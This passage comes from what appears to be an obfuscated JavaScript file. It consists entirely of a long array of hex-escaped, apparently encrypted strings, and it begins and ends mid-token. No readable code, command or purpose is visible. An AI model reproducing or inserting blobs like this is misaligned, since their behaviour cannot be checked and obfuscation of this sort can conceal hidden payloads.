6f\x4d\x4a\x54\x37\x43\x6a\x42\x49\x33\x77\x72\x56\x49\x77\x6f\x50\x44\x6f\x63\x4b\x50\x4c\x4d\x4f\x79\x77\x37\x52\x4e','\x77\x6f\x44\x44\x69\x55\x6b\x73\x5a\x33\x50\x44\x6f\x77\x31\x4a\x48\x31\x50\x43\x6f\x47\x55\x3d','\x77\x70\x2f\x43\x72\x63\x4b\x49\x77\x6f\x34\x79\x77\x36\x49\x3d','\x4d\x6c\x70\x2f\x77\x72\x4a\x41\x77\x71\x6e\x44\x68\x38\x4b\x68\x77\x37\x59\x3d','\x57\x38\x4f\x57\x77\x34\x6e\x43\x6b\x30\x49\x73','\x77\x37\x2f\x44\x68\x73\x4f\x39\x48\x30\x52\x51\x49\x6e\x6f\x3d','\x5a\x53\x34\x51\x4d\x53\x50\x43\x6b\x51\x3d\x3d','\x77\x70\x72\x43\x6a\x30\x70\x38\x77\x36\x56\x6c\x4d\x73\x4f\x71\x77\x6f\x39\x51\x77\x6f\x38\x3d','\x77\x72\x72\x43\x74\x51\x6e\x43\x6a\x6a\x72\x43\x67\x77\x3d\x3d','\x57\x4d\x4f\x58\x77\x71\x6b\x33\x77\x71\x50\x44\x75\x41\x3d\x3d','\x58\x63\x4f\x53\x49\x44\x70\x4d\x77\x70\x73\x3d','\x77\x72\x33\x43\x6b\x73\x4b\x6d\x65\x73\x4f\x36\x77\x6f\x41\x3d','\x47\x7a\x54\x43\x6f\x63\x4b\x58\x77\x34\x30\x3d','\x77\x34\x64\x65\x4f\x79\x2f\x44\x70\x6c\x63\x3d','\x77\x37\x54\x44\x6b\x63\x4f\x31','\x51\x63\x4f\x6b\x4b\x73\x4f\x47\x46\x53\x41\x3d','\x77\x6f\x72\x43\x6a\x30\x42\x78\x77\x34\x64\x6b','\x77\x70\x58\x44\x76\x43\x44\x43\x6a\x38\x4f\x49\x77\x71\x77\x3d','\x46\x54\x50\x43\x6f\x63\x4b\x57\x77\x34\x50\x43\x6e\x38\x4b\x64\x43\x78\x73\x3d','\x56\x4d\x4f\x70\x4a\x63\x4f\x54\x43\x44\x30\x54\x64\x6b\x46\x6a\x77\x70\x56\x71','\x77\x36\x38\x42\x56\x52\x55\x2b\x4f\x4d\x4b\x76\x4b\x57\x34\x37\x77\x70\x34\x3d','\x77\x71\x37\x43\x74\x63\x4f\x58\x56\x63\x4f\x50\x41\x73\x4b\x4b\x77\x36\x50\x44\x68\x78\x76\x44\x72\x43\x6b\x65','\x49\x45\x64\x30\x77\x71\x70\x64\x77\x71\x34\x3d','\x66\x31\x31\x6d\x77\x36\x4d\x67\x77\x70\x41\x57\x77\x72\x74\x45\x77\x37\x33\x44\x6c\x38\x4f\x75\x77\x36\x42\x5a\x77\x71\x4c\x44\x74\x38\x4b\x74\x55\x73\x4f\x6e\x5a\x4d\x4b\x6b\x77\x35\x55\x6f','\x77\x71\x66\x43\x74\x42\x58\x43\x68\x63\x4f\x44\x77\x6f\x49\x3d','\x4b\x68\x6e\x43\x74\x31\x50\x43\x73\x6e\x4a\x6e\x44\x73\x4f\x4c\x77\x71\x4e\x64\x77\x34\x54\x44\x6c\x38\x4f\x4f\x61\x58\x4d\x53\x4b\x73\x4b\x6f\x56\x73\x4f\x4f\x47\x51\x3d\x3d','\x53\x4d\x4f\x73\x44\x63\x4f\x6c\x66\x6d\x49\x2f\x47\x30\x7a\x43\x75\x78\x6a\x44\x72\x73\x4b\x66\x77\x34\x2f\x43\x69\x68\x38\x4a\x77\x72\x4d\x58\x47\x58\x77\x56\x53\x54\x78\x49\x77\x71\x6a\x44\x6a\x63\x4f\x36\x43\x38\x4b\x68','\x77\x37\x31\x35\x4a\x54\x6e\x44\x73\x45\x42\x68\x77\x72\x6c\x59\x77\x71\x39\x68\x77\x36\x72\x43\x6e\x38\x4b\x74\x43\x6c\x6e\x44\x68\x30\x51\x50\x77\x37\x67\x53','\x45\x43\x76\x43\x70\x38\x4b\x51\x77\x34\x48\x43\x6c\x38\x4b\x61\x43\x6c\x68\x7a\x77\x72\x54\x44\x72\x4d\x4b\x6d\x51\x48\x73\x70\x77\x35\x6c\x49\x4c\x4d\x4f\x49\x77\x70\x6b\x71\x61\x4d\x4f\x53\x59\x38\x4f\x72\x4e\x56\x4e\x43\x77\x70\x76\x43\x6a\x73\x4b\x6c\x77\x34\x4c\x44\x69\x73\x4b\x6e\x77\x35\x62\x44\x71\x41\x3d\x3d','\x45\x44\x4c\x43\x75\x30\x7a\x43\x6f\x32\x38\x3d','\x77\x36\x62\x43\x72\x78\x6a\x43\x6c\x63\x4f\x6f\x77\x70\x42\x75\x77\x71\x58\x44\x6d\x41\x33\x43\x74\x30\x6b\x7a\x77\x35\x74\x6b\x77\x35\x4e\x4b\x58\x73\x4f\x66\x62\x51\x74\x6d\x61\x6a\x50\x44\x76\x73\x4f\x76\x62\x6d\x38\x3d','\x58\x63\x4b\x4a\x4e\x53\x62\x43\x75\x63\x4f\x71\x77\x36\x62\x44\x69\x63\x4b\x49\x4b\x7a\x56\x7a\x4b\x63\x4f\x6c\x77\x36\x41\x3d','\x45\x63\x4f\x64\x56\x73\x4b\x42\x50\x51\x63\x3d','\x55\x68\x7a\x43\x6a\x6c\x4e\x53\x77\x71\x76\x43\x6a\x77\x3d\x3d','\x77\x72\x6a\x43\x6f\x51\x2f\x43\x6e\x79\x2f\x43\x6e\x43\x31\x57\x77\x36\x31\x7a\x77\x35\x73\x74\x77\x34\x72\x43\x72\x51\x3d\x3d','\x58\x4d\x4b\x74\x4b\x6b\x63\x73\x77\x37\x73\x3d','\x56\x73\x4f\x35\x4d\x73\x4f\x41\x43\x43\x45\x79','\x5a\x48\x74\x65\x77\x35\x73\x6f\x77\x71\x58\x44\x67\x4d\x4f\x62\x77\x6f\x41\x56\x44\x55\x58\x44\x67\x44\x55\x3d','\x42\x4d\x4f\x58\x55\x4d\x4b\x52\x4c\x41\x66\x43\x76\x51\x3d\x3d','\x77\x70\x58\x43\x71\x52\x37\x43\x74\x38\x4f\x45\x77\x6f\x4a\x34\x77\x71\x7a\x44\x6b\x41\x66\x43\x6f\x67\x3d\x3d','\x44\x67\x37\x43\x6a\x63\x4f\x53\x77\x71\x6c\x68','\x77\x72\x42\x34\x77\x71\x7a\x44\x6d\x38\x4b\x63\x77\x35\x35\x34\x77\x35\x50\x44\x6a\x73\x4b\x71\x77\x36\x76\x43\x73\x45\x77\x3d','\x77\x71\x6b\x78\x77\x71\x73\x53\x55\x48\x45\x3d','\x66\x79\x48\x44\x6d\x67\x3d\x3d','\x43\x54\x7a\x43\x73\x57\x5a\x68\x63\x38\x4f\x6b\x77\x6f\x68\x62\x46\x73\x4b\x44\x4e\x67\x4c\x43\x6a\x38\x4b\x55\x77\x71\x5a\x33\x77\x72\x38\x3d','\x77\x72\x7a\x43\x75\x38\x4f\x57\x59\x63\x4f\x66','\x56\x46\x4d\x62','\x54\x73\x4b\x38\x4c\x56\x41\x33\x77\x37\x2f\x44\x68\x73\x4b\x70\x46\x32\x58\x44\x6f\x63\x4f\x71\x50\x68\x54\x43\x6b\x73\x4b\x57\x4b\x51\x3d\x3d','\x64\x58\x5a\x64\x77\x34\x77\x73','\x54\x6a\x67\x50\x55\x47\x4e\x69\x77\x71\x54\x44\x6b\x41\x3d\x3d','\x77\x70\x37\x44\x70\x54\x2f\x43\x6c\x63\x4f\x62\x77\x72\x37\x44\x6d\x38\x4f\x55\x54\x6a\x42\x65\x4b\x73\x4b\x31\x54\x44\x31\x61\x77\x6f\x34\x45','\x77\x71\x54\x44\x6b\x6c\x51\x32\x5a\x57\x55\x3d','\x77\x70\x72\x43\x6e\x6c\x4e\x54\x77\x35\x6c\x73\x49\x4d\x4f\x33','\x77\x71\x7a\x43\x72\x51\x72\x43\x6e\x38\x4f\x51\x77\x70\x42\x70\x77\x71\x37\x44\x67\x45\x58\x43\x74\x46\x73\x6a\x77\x35\x35\x6c','\x54\x73\x4f\x6d\x77\x71\x6a\x44\x76\x68\x42\x67','\x42\x41\x58\x43\x68\x38\x4f\x52\x77\x71\x67\x3d','\x52\x63\x4f\x2f\x77\x72\x66\x44\x70\x41\x4e\x79\x46\x31\x6a\x43\x6a\x63\x4f\x73\x77\x71\x58\x43\x73\x63\x4b\x6a\x56\x43\x38\x6b\x46\x38\x4b\x36\x66\x4d\x4f\x37','\x77\x71\x2f\x43\x6f\x73\x4f\x54\x5a\x38\x4f\x4f\x42\x51\x3d\x3d','\x4a\x6c\x42\x7a\x77\x72\x64\x4d\x77\x72\x37\x44\x70\x73\x4b\x61\x77\x35\x58\x44\x67\x77\x3d\x3d','\x66\x4d\x4b\x4f\x77\x37\x63\x55\x77\x70\x7a\x43\x6a\x41\x44\x44\x76\x73\x4f\x66\x77\x36\x58\x43\x75\x38\x4b\x49\x57\x44\x5a\x44\x77\x36\x50\x44\x67\x67\x6e\x43\x72\x42\x64\x30\x77\x36\x77\x56','\x77\x71\x46\x38\x77\x36\x4a\x45\x46\x51\x3d\x3d','\x77\x72\x48\x44\x6e\x41\x67\x3d','\x77\x71\x6a\x43\x6b\x73\x4b\x6d\x65\x63\x4f\x71\x77\x70\x6c\x70\x47\x51\x3d\x3d','\x77\x70\x44\x43\x72\x77\x72\x43\x6d\x43\x33\x43\x68\x43\x31\x50\x77\x36\x31\x37\x77\x35\x31\x73\x77\x34\x2f\x43\x6f\x63\x4b\x44\x77\x35\x48\x44\x6e\x73\x4f\x46\x77\x37\x4e\x70\x77\x35\x62\x43\x6a\x47\x45\x58\x4c\x38\x4f\x45','\x41\x73\x4f\x45\x55\x38\x4b\x48\x4c\x41\x3d\x3d','\x77\x37\x6a\x43\x74\x31\x66\x43\x6f\x46\x50\x43\x69\x67\x6f\x3d','\x54\x78\x7a\x43\x68\x56\x4d\x3d','\x4b\x30\x70\x77\x77\x72\x74\x4d\x77\x71\x2f\x44\x6b\x77\x3d\x3d','\x77\x36\x48\x43\x71\x31\x54\x43\x70\x6c\x6e\x43\x6a\x32\x58\x43\x70\x78\x74\x6c\x46\x63\x4f\x45\x44\x38\x4b\x78\x77\x70\x72\x44\x76\x6b\x73\x44\x63\x48\x49\x3d','\x50\x63\x4f\x4c\x77\x6f\x7a\x43\x68\x79\x55\x3d','\x77\x34\x78\x57\x4f\x51\x3d\x3d','\x55\x63\x4f\x62\x77\x35\x54\x43\x68\x55\x51\x49\x77\x35\x5a\x71\x45\x63\x4f\x56','\x77\x72\x56\x30\x77\x72\x50\x44\x69\x73\x4b\x61\x77\x35\x73\x7a\x77\x70\x54\x43\x6e\x4d\x4b\x34\x77\x37\x33\x44\x70\x53\x33\x43\x74\x73\x4f\x50\x77\x70\x30\x41\x59\x63\x4b\x48\x77\x37\x54\x44\x73\x41\x3d\x3d','\x77\x6f\x63\x78\x56\x38\x4f\x61\x61\x51\x3d\x3d','\x47\x73\x4f\x56\x56\x41\x3d\x3d','\x77\x37\x54\x44\x6c\x4d\x4f\x7a\x77\x71\x59\x36\x77\x70\x68\x44\x77\x6f\x7a\x44\x75\x4d\x4f\x61\x59\x51\x3d\x3d','\x77\x71\x42\x30\x77\x36\x42\x56\x48\x38\x4f\x52\x77\x37\x66\x43\x70\x73\x4b\x57\x77\x35\x62\x43\x6a\x4d\x4f\x45\x77\x35\x78\x36\x77\x34\x73\x4d\x77\x37\x62\x43\x74\x38\x4b\x4e\x77\x35\x45\x2b\x77\x70\x4d\x4f\x4f\x4d\x4b\x76\x62\x6c\x6e\x43\x68\x67\x3d\x3d','\x77\x70\x7a\x43\x6c\x6b\x39\x6a\x77\x34\x46\x2b','\x77\x34\x48\x43\x70\x31\x6a\x43\x68\x58\x72\x43\x71\x69\x37\x43\x70\x67\x70\x30\x41\x73\x4f\x66\x4e\x73\x4b\x2f\x77\x72\x33\x44\x70\x55\x31\x4b\x4b\x44\x72\x43\x6b\x51\x3d\x3d','\x54\x73\x4b\x38\x4c\x56\x41\x33\x77\x37\x2f\x44\x68\x73\x4b\x2b\x46\x31\x6a\x44\x70\x73\x4f\x73\x4a\x51\x2f\x43\x6c\x73\x4f\x4b\x62\x38\x4f\x53\x77\x37\x72\x43\x70\x4d\x4b\x4e\x77\x70\x58\x44\x70\x38\x4b\x65\x77\x35\x33\x43\x67\x52\x64\x57\x77\x72\x30\x3d','\x77\x6f\x62\x44\x70\x53\x58\x43\x69\x63\x4f\x5a','\x54\x73\x4b\x55\x4e\x44\x62\x43\x71\x4d\x4f\x72\x77\x36\x44\x43\x68\x4d\x4b\x4b\x49\x54\x55\x3d','\x5a\x73\x4f\x7a\x4c\x4d\x4f\x5a\x42\x44\x49\x35\x4f\x30\x4e\x7a\x77\x6f\x5a\x71\x77\x37\x74\x52\x77\x70\x63\x6d\x64\x38\x4b\x4a\x65\x53\x39\x4d\x63\x38\x4f\x39\x77\x36\x33\x43\x70\x4d\x4f\x45\x77\x36\x6e\x44\x71\x4d\x4b\x36\x63\x6b\x56\x52\x77\x6f\x70\x47\x77\x70\x2f\x43\x75\x63\x4b\x70\x64\x73\x4f\x6f\x77\x72\x33\x43\x69\x42\x6e\x44\x6d\x63\x4b\x6b\x4a\x67\x76\x44\x70\x38\x4b\x41\x77\x70\x41\x54\x54\x63\x4b\x5a\x65\x6e\x44\x43\x6b\x68\x46\x68\x77\x71\x42\x30\x77\x37\x58\x44\x6f\x63\x4f\x69\x77\x37\x64\x33\x66\x77\x37\x44\x76\x48\x58\x43\x67\x78\x42\x47\x77\x70\x7a\x43\x71\x38\x4f\x42\x77\x36\x4c\x43\x6c\x73\x4f\x41\x77\x35\x48\x44\x73\x63\x4f\x71\x77\x6f\x48\x43\x70\x47\x66\x43\x74\x51\x3d\x3d','\x62\x56\x4e\x6e\x77\x35\x63\x77','\x56\x4d\x4f\x47\x47\x77\x3d\x3d','\x77\x6f\x7a\x43\x67\x45\x4a\x31\x77\x35\x4e\x6b\x50\x63\x4f\x68\x77\x70\x38\x3d','\x77\x6f\x63\x31\x53\x63\x4f\x63\x5a\x56\x54\x43\x70\x73\x4b\x43','\x57\x73\x4f\x6d\x48\x4d\x4f\x6a\x65\x6d\x67\x2f\x48\x41\x3d\x3d','\x4a\x63\x4f\x46\x77\x6f\x54\x43\x6c\x77\x3d\x3d','\x77\x70\x33\x43\x67\x55\x56\x6c\x77\x35\x68\x6f\x50\x63\x4f\x77\x77\x35\x56\x62\x77\x6f\x33\x43\x75\x73\x4f\x69\x58\x6d\x51\x58\x47\x63\x4f\x63\x77\x36\x5a\x35\x59\x51\x3d\x3d','\x77\x36\x37\x44\x71\x73\x4f\x36\x4e\x4d\x4f\x53\x5a\x38\x4b\x32\x77\x6f\x73\x4e\x77\x36\x58\x43\x6f\x58\x4d\x3d','\x77\x71\x66\x43\x75\x68\x33\x43\x6d\x73\x4b\x5a\x77\x6f\x56\x79\x77\x70\x4c\x44\x68\x68\x6e\x43\x73\x6b\x59\x6e\x77\x6f\x59\x35\x77\x70\x4a\x57\x58\x63\x4f\x5a\x66\x42\x78\x55','\x77\x72\x58\x44\x68\x57\x34\x78\x59\x33\x2f\x44\x6c\x53\x55\x3d','\x4a\x63\x4f\x4c\x77\x70\x62\x43\x6d\x79\x66\x44\x75\x78\x35\x51\x53\x4d\x4b\x73\x77\x72\x55\x30\x61\x6b\x62\x44\x69\x30\x46\x66\x5a\x6a\x44\x44\x76\x52\x59\x34\x77\x71\x64\x6e','\x77\x37\x7a\x44\x70\x4d\x4f\x31\x4e\x4d\x4f\x61','\x77\x70\x72\x43\x67\x55\x68\x2b\x77\x35\x42\x75\x4a\x38\x4f\x74\x77\x70\x52\x52','\x77\x72\x6e\x43\x72\x67\x51\x3d','\x77\x70\x38\x57\x5a\x73\x4b\x75\x77\x35\x7a\x44\x68\x4d\x4b\x62\x65\x6c\x44\x43\x67\x51\x3d\x3d','\x53\x73\x4f\x32\x41\x4d\x4f\x7a\x5a\x32\x34\x2b\x41\x51\x3d\x3d','\x77\x37\x55\x31\x77\x6f\x55\x39\x66\x4d\x4f\x6c\x53\x38\x4b\x4b\x66\x4d\x4b\x2f\x41\x63\x4f\x44','\x57\x38\x4b\x61\x4e\x6a\x44\x43\x75\x51\x3d\x3d','\x55\x78\x44\x43\x6d\x46\x52\x54','\x4e\x6c\x78\x76\x77\x72\x78\x4d\x77\x72\x50\x43\x76\x4d\x4b\x62\x77\x35\x2f\x44\x68\x44\x42\x31\x77\x70\x55\x3d','\x77\x36\x44\x43\x6f\x31\x62\x43\x74\x31\x4d\x3d','\x48\x53\x2f\x43\x75\x31\x6a\x43\x76\x32\x67\x3d','\x77\x70\x51\x2f\x57\x73\x4f\x66\x5a\x51\x3d\x3d','\x77\x72\x72\x43\x6f\x67\x48\x43\x6a\x53\x66\x43\x72\x31\x56\x42\x77\x37\x70\x72\x77\x34\x67\x39\x77\x36\x7a\x43\x6f\x4d\x4b\x45\x77\x34\x59\x3d','\x77\x70\x7a\x43\x67\x55\x64\x67\x77\x35\x78\x53\x4e\x73\x4f\x38\x77\x6f\x39\x32\x77\x6f\x7a\x43\x72\x38\x4f\x34\x57\x47\x51\x3d','\x77\x72\x30\x72\x77\x34\x70\x65\x55\x38\x4b\x71','\x77\x36\x4d\x35\x77\x71\x41\x39\x65\x38\x4f\x4a\x46\x38\x4b\x53\x59\x73\x4b\x6f\x45\x4d\x4f\x5a\x77\x35\x50\x43\x75\x38\x4b\x79\x53\x38\x4b\x7a\x77\x36\x44\x43\x6f\x4d\x4b\x49\x59\x48\x77\x3d','\x66\x6b\x70\x69\x77\x35\x45\x68\x77\x70\x63\x3d','\x77\x37\x33\x44\x72\x4d\x4f\x33\x4a\x63\x4f\x51\x64\x63\x4f\x32\x77\x72\x63\x4a\x77\x34\x37\x43\x67\x56\x4d\x32\x4e\x43\x7a\x44\x6d\x54\x44\x44\x67\x6e\x4d\x3d','\x77\x35\x50\x44\x71\x4d\x4f\x44\x77\x6f\x63\x4e\x77\x70\x35\x35\x77\x71\x62\x44\x6b\x38\x4f\x7a\x52\x6c\x30\x3d','\x77\x37\x58\x44\x67\x4d\x4f\x78\x77\x71\x6f\x76\x77\x72\x46\x53\x77\x6f\x72\x44\x72\x63\x4b\x63\x65\x47\x64\x32\x77\x71\x58\x43\x72\x31\x58\x44\x70\x63\x4b\x45\x77\x34\x56\x6f\x77\x71\x48\x44\x73\x63\x4b\x62\x50\x46\x6c\x58\x77\x70\x66\x44\x71\x73\x4b\x6b','\x54\x44\x59\x77\x55\x58\x51\x3d','\x62\x54\x38\x55\x4a\x77\x50\x43\x6d\x7a\x30\x33\x77\x72\x34\x3d','\x56\x6a\x49\x79\x51\x32\x56\x6a','\x62\x6a\x63\x50\x4b\x7a\x44\x43\x67\x7a\x6b\x39\x77\x72\x38\x53\x77\x70\x62\x44\x6f\x38\x4b\x4f\x49\x73\x4f\x30\x77\x37\x52\x4e\x46\x38\x4b\x35\x77\x71\x50\x43\x71\x7a\x6c\x44\x77\x71\x66\x43\x67\x4d\x4b\x74\x77\x6f\x6b\x3d','\x53\x67\x6e\x43\x6c\x77\x3d\x3d','\x47\x78\x72\x43\x6b\x63\x4f\x47\x77\x72\x52\x38\x56\x67\x3d\x3d','\x63\x77\x30\x77\x77\x6f\x33\x44\x6d\x78\x77\x7a\x77\x6f\x33\x44\x6d\x38\x4f\x61\x56\x48\x37\x44\x74\x32\x6e\x44\x70\x56\x58\x44\x6c\x51\x3d\x3d','\x53\x63\x4f\x37\x42\x38\x4f\x6a\x5a\x33\x51\x3d','\x77\x71\x62\x44\x68\x6c\x49\x6e\x63\x48\x72\x44\x72\x79\x70\x43\x42\x67\x3d\x3d','\x77\x71\x7a\x43\x72\x51\x72\x43\x6e\x38\x4f\x51\x77\x70\x42\x70\x77\x71\x37\x44\x67\x45\x58\x43\x72\x6c\x73\x6c\x77\x35\x78\x52\x77\x35\x74\x66\x56\x73\x4f\x44\x58\x77\x6c\x49\x52\x33\x44\x44\x76\x38\x4f\x37\x59\x31\x37\x43\x68\x79\x66\x44\x6c\x43\x42\x45\x41\x4d\x4b\x37\x77\x37\x4d\x37\x77\x35\x31\x55','\x53\x45\x49\x6d\x77\x35\x35\x57','\x77\x34\x55\x74\x58\x67\x34\x59\x4e\x38\x4b\x2b\x4b\x6e\x73\x4e\x77\x70\x72\x44\x69\x4d\x4f\x65','\x77\x72\x56\x76\x77\x36\x39\x66\x46\x4d\x4f\x56','\x77\x71\x62\x43\x67\x63\x4b\x70\x63\x4d\x4f\x37','\x47\x79\x76\x43\x70\x46\x62\x43\x73\x48\x31\x36\x46\x4d\x4f\x55\x77\x35\x4a\x68\x77\x37\x50\x44\x74\x38\x4f\x6a\x65\x6e\x45\x55\x4b\x38\x4b\x75\x64\x73\x4f\x4b\x48\x79\x59\x51\x77\x70\x7a\x43\x76\x46\x6e\x43\x68\x57\x63\x4c\x77\x37\x4a\x63\x54\x68\x5a\x4f\x66\x67\x64\x6f\x77\x72\x77\x3d','\x63\x67\x55\x79\x77\x70\x7a\x44\x6b\x51\x3d\x3d','\x64\x53\x55\x63\x4d\x42\x62\x43\x68\x53\x67\x38\x77\x72\x6c\x34\x77\x6f\x66\x44\x75\x38\x4b\x61','\x43\x51\x54\x43\x68\x63\x4f\x50\x77\x72\x6c\x68','\x4e\x63\x4b\x79\x50\x4d\x4b\x47\x77\x35\x67\x3d','\x77\x36\x54\x44\x70\x4d\x4f\x76\x4b\x4d\x4f\x59\x59\x38\x4b\x73\x77\x70\x41\x79\x77\x71\x54\x43\x73\x47\x55\x64\x47\x53\x37\x44\x73\x68\x54\x44\x76\x31\x54\x44\x6f\x4d\x4f\x32\x77\x34\x30\x5a\x64\x57\x58\x44\x68\x31\x7a\x43\x6c\x38\x4f\x46\x77\x72\x48\x43\x6b\x58\x50\x43\x70\x46\x39\x43\x77\x37\x33\x43\x71\x63\x4b\x4d\x48\x51\x3d\x3d','\x77\x72\x52\x38\x77\x72\x48\x44\x6d\x38\x4b\x51','\x77\x72\x6b\x36\x77\x71\x63\x54\x5a\x57\x56\x62\x77\x70\x37\x44\x6d\x73\x4b\x72\x66\x4d\x4b\x57\x59\x51\x3d\x3d','\x77\x71\x6e\x43\x71\x42\x45\x41\x64\x73\x4b\x71','\x65\x55\x42\x71\x77\x34\x77\x78','\x77\x34\x37\x44\x6c\x38\x4f\x6a\x46\x30\x31\x46\x4f\x58\x67\x54\x77\x36\x4d\x68\x77\x37\x49\x53\x77\x35\x42\x33\x77\x72\x59\x49\x77\x6f\x2f\x43\x6b\x63\x4f\x2f\x4a\x38\x4b\x57\x52\x38\x4b\x33\x77\x70\x66\x44\x6a\x43\x31\x73\x77\x36\x7a\x44\x69\x48\x66\x44\x72\x6d\x44\x44\x72\x51\x6e\x44\x6f\x6c\x72\x43\x76\x51\x37\x43\x72\x63\x4b\x31\x4a\x4d\x4f\x77\x50\x63\x4f\x67\x4e\x51\x3d\x3d','\x77\x6f\x72\x43\x75\x63\x4b\x55\x77\x70\x6f\x76\x77\x37\x39\x39','\x77\x37\x30\x33\x57\x41\x34\x32\x49\x38\x4b\x30\x49\x6e\x74\x70\x77\x72\x37\x44\x6d\x4d\x4f\x59\x77\x71\x7a\x44\x73\x68\x66\x44\x70\x44\x44\x43\x6e\x73\x4b\x47\x77\x71\x38\x34\x55\x38\x4b\x59\x77\x36\x41\x3d','\x77\x71\x72\x43\x6b\x73\x4b\x2b\x64\x38\x4f\x34\x77\x70\x6c\x36\x45\x38\x4b\x46\x77\x70\x64\x5a\x4d\x73\x4f\x4e\x59\x47\x38\x3d','\x77\x37\x54\x43\x73\x46\x76\x43\x74\x46\x4d\x3d','\x52\x63\x4f\x2f\x77\x72\x66\x44\x70\x41\x4e\x79\x46\x31\x6a\x43\x6a\x63\x4f\x73\x77\x72\x50\x43\x72\x63\x4b\x6f\x53\x41\x73\x67\x42\x73\x4b\x39\x5a\x38\x4f\x52\x61\x38\x4b\x45\x77\x72\x77\x52\x77\x35\x72\x43\x74\x77\x49\x34\x77\x72\x54\x43\x67\x77\x3d\x3d','\x58\x73\x4f\x74\x77\x71\x54\x44\x76\x79\x56\x30\x42\x6c\x6e\x43\x69\x38\x4b\x47\x77\x71\x66\x43\x71\x73\x4b\x73','\x47\x53\x76\x43\x70\x73\x4b\x4d\x77\x34\x44\x43\x6c\x77\x3d\x3d','\x4b\x31\x35\x72\x77\x72\x42\x4f\x77\x72\x7a\x44\x70\x73\x4b\x63\x77\x34\x6a\x43\x67\x79\x4a\x75\x77\x6f\x51\x65\x43\x4d\x4b\x35\x77\x35\x46\x63\x77\x37\x33\x43\x68\x63\x4b\x44\x42\x6d\x30\x78\x77\x71\x48\x44\x6b\x53\x7a\x44\x6e\x32\x37\x44\x72\x73\x4f\x32\x47\x77\x3d\x3d','\x77\x71\x30\x67\x77\x34\x5a\x66\x5a\x73\x4b\x2b\x45\x42\x6c\x6b\x77\x6f\x7a\x43\x6c\x63\x4b\x57\x54\x51\x3d\x3d','\x56\x4d\x4f\x77\x49\x73\x4f\x42\x42\x7a\x77\x6c\x66\x67\x3d\x3d','\x77\x37\x66\x43\x6a\x38\x4f\x36\x59\x73\x4b\x71\x77\x6f\x51\x2b\x41\x4d\x4f\x42\x77\x34\x55\x4d\x50\x4d\x4b\x64\x61\x6a\x34\x3d','\x77\x6f\x31\x48\x4a\x73\x4b\x6c\x77\x6f\x62\x44\x68\x4d\x4b\x72\x5a\x78\x4c\x44\x6b\x44\x58\x43\x67\x38\x4b\x51\x48\x73\x4f\x41\x77\x71\x77\x31\x57\x73\x4b\x46\x59\x4d\x4f\x46\x77\x71\x68\x41\x77\x71\x7a\x44\x76\x67\x37\x43\x76\x4d\x4f\x76\x77\x6f\x66\x43\x67\x6a\x59\x42\x4b\x48\x66\x44\x6c\x44\x54\x44\x6e\x73\x4f\x63\x77\x70\x74\x6b\x77\x6f\x52\x50\x65\x63\x4f\x4e\x77\x37\x38\x71\x59\x73\x4f\x72\x48\x63\x4b\x6b\x77\x70\x6b\x38\x45\x73\x4f\x6f\x64\x56\x45\x6b\x44\x6e\x58\x44\x6f\x46\x63\x4d\x77\x37\x49\x57\x77\x6f\x49\x3d','\x56\x41\x7a\x43\x6a\x30\x67\x3d','\x48\x41\x58\x43\x74\x77\x3d\x3d','\x77\x71\x62\x43\x68\x38\x4b\x6e\x66\x77\x3d\x3d','\x77\x37\x54\x43\x74\x6c\x58\x43\x6f\x77\x3d\x3d','\x64\x31\x31\x73','\x54\x38\x4f\x5a\x47\x67\x3d\x3d','\x77\x34\x46\x55\x4e\x7a\x33\x44\x70\x6b\x46\x57\x77\x72\x78\x4c\x77\x71\x64\x32\x77\x35\x76\x43\x6d\x41\x3d\x3d','\x56\x30\x34\x74','\x53\x38\x4f\x59\x4b\x67\x3d\x3d','\x77\x71\x33\x43\x73\x63\x4b\x70','\x77\x35\x2f\x44\x6d\x77\x44\x43\x6b\x73\x4f\x66\x77\x72\x37\x44\x6e\x38\x4f\x49\x53\x58\x4a\x63\x42\x63\x4b\x53\x61\x69\x4a\x55\x77\x6f\x67\x46\x77\x6f\x4a\x54\x77\x70\x74\x64\x5a\x63\x4f\x31\x47\x6b\x70\x5a\x77\x36\x4c\x44\x68\x51\x62\x44\x69\x4d\x4b\x47\x77\x6f\x6a\x44\x71\x41\x3d\x3d','\x4a\x68\x66\x43\x6b\x4d\x4f\x4a','\x54\x45\x49\x6b\x77\x34\x39\x63\x57\x51\x3d\x3d','\x56\x4d\x4f\x70\x4d\x4d\x4f\x64','\x77\x72\x62\x43\x6a\x77\x45\x3d','\x5a\x7a\x48\x44\x73\x67\x3d\x3d','\x61\x30\x74\x79\x77\x6f\x70\x64\x77\x71\x2f\x44\x75\x38\x4b\x64\x77\x35\x33\x43\x68\x58\x34\x3d','\x55\x73\x4f\x39\x4c\x38\x4f\x41\x42\x41\x3d\x3d','\x58\x38\x4f\x78\x77\x70\x4c\x44\x75\x52\x5a\x36\x44\x56\x41\x3d','\x63\x78\x63\x4e','\x77\x70\x33\x44\x76\x51\x6f\x3d','\x46\x38\x4f\x58\x57\x73\x4b\x54\x50\x52\x48\x43\x69\x78\x5a\x65\x62\x63\x4b\x34\x77\x71\x42\x50','\x5a\x78\x37\x44\x74\x41\x3d\x3d','\x53\x53\x55\x2f','\x63\x63\x4f\x68\x50\x41\x3d\x3d','\x77\x36\x58\x43\x68\x63\x4f\x7a\x65\x73\x4f\x5a\x46\x38\x4b\x56\x77\x37\x33\x44\x6b\x77\x50\x44\x70\x42\x6b\x69\x66\x73\x4b\x61\x77\x34\x6e\x43\x6b\x73\x4b\x51\x77\x35\x64\x48\x77\x37\x37\x43\x76\x38\x4f\x63\x48\x63\x4b\x31\x77\x71\x68\x70\x51\x45\x68\x61\x51\x38\x4f\x64\x77\x72\x38\x54','\x77\x71\x44\x43\x75\x42\x50\x43\x6c\x77\x3d\x3d','\x4f\x73\x4b\x6c\x4c\x73\x4b\x62\x77\x35\x33\x43\x73\x63\x4f\x51','\x4f\x38\x4b\x76\x4f\x67\x3d\x3d','\x77\x72\x73\x67\x77\x71\x77\x46\x53\x33\x55\x3d','\x77\x71\x62\x43\x6f\x78\x2f\x43\x67\x38\x4f\x61\x77\x70\x52\x7a\x77\x72\x55\x3d','\x44\x41\x48\x43\x73\x51\x3d\x3d','\x53\x4d\x4f\x78\x77\x71\x2f\x44\x76\x67\x74\x2f\x42\x67\x3d\x3d','\x54\x63\x4f\x45\x4c\x53\x78\x65\x77\x6f\x48\x43\x72\x4d\x4b\x32\x77\x72\x67\x3d','\x43\x42\x6e\x43\x69\x73\x4f\x53\x77\x72\x4a\x2b\x51\x41\x3d\x3d','\x77\x36\x6f\x35\x77\x70\x41\x3d','\x77\x37\x58\x44\x67\x4d\x4f\x78\x77\x71\x6f\x76\x77\x72\x46\x53\x77\x6